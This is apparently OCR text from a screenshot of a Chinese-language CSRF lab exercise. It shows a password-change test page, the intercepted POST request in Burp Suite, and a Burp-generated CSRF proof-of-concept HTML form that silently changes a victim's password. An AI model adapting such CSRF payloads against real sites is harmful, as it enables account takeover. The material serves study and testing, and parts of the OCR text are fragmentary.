 csrf测试
选项
www.webte
火狐官方站点 新手上路 常用网址 京东商城
欢迎csrf
输入你要修改的密码
a123456 修改密码
退出
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repe
Intercept HTTP history WebSockets history
Request to http://www.webtester.com:80 [192
Forward Drop Intercep
Raw Params Headers Hex
POST /csrf/csrf01.php?c=update HTTP/1.1
Host: www.webtester.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64
Accept: text/html,application/xhtml+xml,application/xm
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
Accept-Encoding: gzip, deflate
Referer: http://www.webtester.com/csrf/csrf01.php?
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: close
Upgrade-Insecure-Requests: 1
password=a123456
CSRF PoC generator
Request to: http://www.webtester.com
Raw Params Headers Hex
POST /csrf/csrf01.php?c=update HTTP/1.1
Host: www.webtester.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.webtester.com/csrf/csrf01.php?c=main
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
? < + > Type a search term
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://www.webtester.com/csrf/csrf01.php?c=update" method="POST">
<input type="hidden" name="password" value="a123456" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>